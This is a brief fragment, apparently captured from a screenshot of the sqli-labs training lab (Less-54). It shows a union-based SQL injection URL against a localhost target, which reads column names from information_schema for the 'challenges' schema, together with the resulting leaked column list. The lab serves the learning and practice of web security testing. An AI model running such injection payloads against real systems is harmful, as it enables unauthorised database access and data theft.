 Your Login name:id>,sessid>,secret_XQ1M>,tryy>
Your Password:3
SQL DUMB SERIES - 54
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ding Other HackBa
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=0' union select 1,group_concat(column_name,0x3e),3 from information_schema.columns
where table_schema='challenges' -- k